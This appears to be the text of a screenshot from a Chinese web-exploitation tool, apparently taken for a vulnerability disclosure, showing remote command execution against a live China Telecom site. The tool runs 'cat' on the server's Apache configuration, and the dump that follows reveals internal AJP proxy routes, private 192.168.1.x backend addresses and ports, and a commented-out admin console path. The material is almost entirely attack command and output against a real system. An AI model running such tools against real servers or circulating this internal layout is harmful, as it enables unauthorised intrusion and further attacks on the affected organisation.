 Action: http://3g.bj.ct10000.com/news/showNews.do 验证漏洞
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
命 令: cat /usr/local/apache22/conf/htt 执 行
RewriteEngine on
RewriteRule ^/([0-9]*)$ /push/$1.go [PT]
<Location /push>
ProxyPass ajp://192.168.1.15:8009/push
ProxyPassReverse ajp://192.168.1.15:8009/push
</Location>
<Location /score>
ProxyPass ajp://192.168.1.9:8009/MasterSP-Wap/score
ProxyPassReverse ajp://192.168.1.9:8009/MasterSP-Wap/score
</Location>
<Location /MasterSP-Wap>
ProxyPass ajp://192.168.1.9:8009/MasterSP-Wap
ProxyPassReverse ajp://192.168.1.9:8009/MasterSP-Wap
</Location>
<Location />
ProxyPass ajp://127.0.0.1:8009/
ProxyPassReverse ajp://127.0.0.1:8009/
</Location>
#<Location /score>
# ProxyPass http://192.168.1.9:8009/MasterSP-Wap/score/index.do
# ProxyPassReverse http://192.168.1.9:8009/MasterSP-Wap/score/index.do
#</Location>
#<Location /manager2>
# ProxyPass http://192.168.1.8:4848
# ProxyPassReverse http://192.168.1.8:4848
#</Location>
#<Location /web1>
# ProxyPass http://192.168.1.7:8080/MasterSP-Portal
# ProxyPassReverse http://192.168.1.7:8080/MasterSP-Portal
#</Location>